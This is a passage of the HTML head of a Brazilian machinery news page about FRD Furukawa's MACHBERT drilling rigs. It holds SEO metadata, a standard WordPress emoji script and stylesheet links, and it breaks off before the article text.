

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/
body_size: 42699
content:

<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FRD Furukawa - MACHBERT: simplicidade japonesa</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="É pensando nessa combinação de resultados (produtividade com economia) que a FRD Furukawa desenvolveu suas carretas de perfuração ´Top Hammer´." />
	<link rel="canonical" href="https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FRD Furukawa - MACHBERT: simplicidade japonesa" />
	<meta property="og:description" content="É pensando nessa combinação de resultados (produtividade com economia) que a FRD Furukawa desenvolveu suas carretas de perfuração ´Top Hammer´." />
	<meta property="og:url" content="https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta property="article:published_time" content="2015-06-10T08:40:40+00:00" />
	<meta property="article:modified_time" content="2020-03-11T12:31:52+00:00" />
	<meta property="og:image" content="https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alzira" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Alzira" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/#article","isPartOf":{"@id":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/"},"author":{"name":"Alzira","@id":"https://eaemaq.com.br/#/schema/person/9dc681fc229990efcc2f22c62a87cf1d"},"headline":"FRD Furukawa &#8211; MACHBERT: simplicidade japonesa e eficiência na perfuração","datePublished":"2015-06-10T08:40:40+00:00","dateModified":"2020-03-11T12:31:52+00:00","mainEntityOfPage":{"@id":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/"},"wordCount":453,"commentCount":0,"publisher":{"@id":"https://eaemaq.com.br/#organization"},"image":{"@id":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled.jpg","articleSection":["CARRETAS DE PERFURAÇÃO","MINERAÇÃO","Produtos"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/#respond"]}]},{"@type":"WebPage","@id":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/","url":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/","name":"FRD Furukawa - MACHBERT: simplicidade japonesa","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"primaryImageOfPage":{"@id":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/#primaryimage"},"image":{"@id":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled.jpg","datePublished":"2015-06-10T08:40:40+00:00","dateModified":"2020-03-11T12:31:52+00:00","description":"É pensando nessa combinação de resultados (produtividade com economia) que a FRD Furukawa desenvolveu suas carretas de perfuração ´Top Hammer´.","breadcrumb":{"@id":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/#primaryimage","url":"https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled.jpg","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled.jpg","width":1920,"height":1440},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"Produtos","item":"https://eaemaq.com.br/categoria/noticias-de-produtos/"},{"@type":"ListItem","position":3,"name":"FRD Furukawa &#8211; MACHBERT: simplicidade japonesa e eficiência na perfuração"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eaemaq.com.br/#/schema/person/9dc681fc229990efcc2f22c62a87cf1d","name":"Alzira","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d95eb3ba3ee43aa7099b4d553bbbb768fe57b6aa58fe8ceae7e7ad1d3ff08c3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d95eb3ba3ee43aa7099b4d553bbbb768fe57b6aa58fe8ceae7e7ad1d3ff08c3?s=96&d=mm&r=g","caption":"Alzira"},"sameAs":["https://eaemaq.com.br/"],"url":"https://eaemaq.com.br/author/alzira/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo; FRD Furukawa &#8211; MACHBERT: simplicidade japonesa e eficiência na perfuração" href="https://eaemaq.com.br/noticias-de-produtos/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-27004 .elementor-element.elementor-element-217b2789:not(.elementor-motion-effects-element-type-background), .elementor-27004 .elementor-element.elementor-element-217b2789 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1766479997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27004-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-27004.css?ver=1766480376' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
